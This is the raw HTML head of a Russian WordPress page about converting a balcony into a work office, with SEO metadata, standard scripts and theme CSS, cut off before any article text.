

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folksland.net/dizayn/kak-obustroit-balkon-pod-rabochiy-kabinet.html
body_size: 27512
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как обустроить балкон под рабочий кабинет</title>
	<meta name="description" content="Отличным решением является переоборудование балкона под рабочий кабинет. Рассмотрим последовательно все шаги, преодоление которых позволит достичь желанной перепланировки." />
	<link rel="canonical" href="https://folksland.net/dizayn/kak-obustroit-balkon-pod-rabochiy-kabinet.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как обустроить балкон под рабочий кабинет" />
	<meta property="og:description" content="Отличным решением является переоборудование балкона под рабочий кабинет. Рассмотрим последовательно все шаги, преодоление которых позволит достичь желанной перепланировки." />
	<meta property="og:url" content="https://folksland.net/dizayn/kak-obustroit-balkon-pod-rabochiy-kabinet.html" />
	<meta property="og:site_name" content="Все о дизайне, отделке, ремонте и мебели" />
	<meta property="article:published_time" content="2019-01-08T19:43:42+00:00" />
	<meta property="og:image" content="https://folksland.net/wp-content/uploads/2019/01/orig-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Expert">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://folksland.net/#website","url":"https://folksland.net/","name":"\u0412\u0441\u0435 \u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0435, \u043e\u0442\u0434\u0435\u043b\u043a\u0435, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043c\u0435\u0431\u0435\u043b\u0438","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u043c\u0435\u0431\u0435\u043b\u0438, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043e\u0442\u0434\u0435\u043b\u043a\u0435","potentialAction":[{"@type":"SearchAction","target":"https://folksland.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://folksland.net/dizayn/kak-obustroit-balkon-pod-rabochiy-kabinet.html#primaryimage","inLanguage":"ru-RU","url":"https://folksland.net/wp-content/uploads/2019/01/orig-1.jpg","contentUrl":"https://folksland.net/wp-content/uploads/2019/01/orig-1.jpg","width":800,"height":600},{"@type":"WebPage","@id":"https://folksland.net/dizayn/kak-obustroit-balkon-pod-rabochiy-kabinet.html#webpage","url":"https://folksland.net/dizayn/kak-obustroit-balkon-pod-rabochiy-kabinet.html","name":"\u041a\u0430\u043a \u043e\u0431\u0443\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0431\u0430\u043b\u043a\u043e\u043d \u043f\u043e\u0434 \u0440\u0430\u0431\u043e\u0447\u0438\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442","isPartOf":{"@id":"https://folksland.net/#website"},"primaryImageOfPage":{"@id":"https://folksland.net/dizayn/kak-obustroit-balkon-pod-rabochiy-kabinet.html#primaryimage"},"datePublished":"2019-01-08T19:43:42+00:00","dateModified":"2019-01-08T19:43:42+00:00","author":{"@id":"https://folksland.net/#/schema/person/044833a731158a33bfde3a7cc7a164db"},"description":"\u041e\u0442\u043b\u0438\u0447\u043d\u044b\u043c \u0440\u0435\u0448\u0435\u043d\u0438\u0435\u043c \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0431\u0430\u043b\u043a\u043e\u043d\u0430 \u043f\u043e\u0434 \u0440\u0430\u0431\u043e\u0447\u0438\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442. \u0420\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u043c \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u0441\u0435 \u0448\u0430\u0433\u0438, \u043f\u0440\u0435\u043e\u0434\u043e\u043b\u0435\u043d\u0438\u0435 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0434\u043e\u0441\u0442\u0438\u0447\u044c \u0436\u0435\u043b\u0430\u043d\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u043a\u0438.","breadcrumb":{"@id":"https://folksland.net/dizayn/kak-obustroit-balkon-pod-rabochiy-kabinet.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://folksland.net/dizayn/kak-obustroit-balkon-pod-rabochiy-kabinet.html"]}]},{"@type":"BreadcrumbList","@id":"https://folksland.net/dizayn/kak-obustroit-balkon-pod-rabochiy-kabinet.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://folksland.net/","url":"https://folksland.net/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://folksland.net/dizayn/kak-obustroit-balkon-pod-rabochiy-kabinet.html","url":"https://folksland.net/dizayn/kak-obustroit-balkon-pod-rabochiy-kabinet.html","name":"\u041a\u0430\u043a \u043e\u0431\u0443\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0431\u0430\u043b\u043a\u043e\u043d \u043f\u043e\u0434 \u0440\u0430\u0431\u043e\u0447\u0438\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442"}}]},{"@type":"Person","@id":"https://folksland.net/#/schema/person/044833a731158a33bfde3a7cc7a164db","name":"Expert","image":{"@type":"ImageObject","@id":"https://folksland.net/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","caption":"Expert"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о дизайне, отделке, ремонте и мебели &raquo; Лента комментариев к &laquo;Как обустроить балкон под рабочий кабинет&raquo;" href="https://folksland.net/dizayn/kak-obustroit-balkon-pod-rabochiy-kabinet.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/folksland.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=b3e133ac360da976465a29425aba87ee"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://folksland.net/wp-includes/css/dist/block-library/style.min.css?ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://folksland.net/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://folksland.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://folksland.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://folksland.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://folksland.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://folksland.net/wp-json/" /><link rel="alternate" type="application/json" href="https://folksland.net/wp-json/wp/v2/posts/29352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://folksland.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://folksland.net/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://folksland.net/?p=29352' />
<link rel="alternate" type="application/json+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fdizayn%2Fkak-obustroit-balkon-pod-rabochiy-kabinet.html" />
<link rel="alternate" type="text/xml+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fdizayn%2Fkak-obustroit-balkon-pod-rabochiy-kabinet.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://folksland.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://folksland.net/wp-content/uploads/2019/01/orig-1.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#59d600}.scrolltop:before{color:#dd0000}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#e5aa20}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff0000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff0000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff0000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
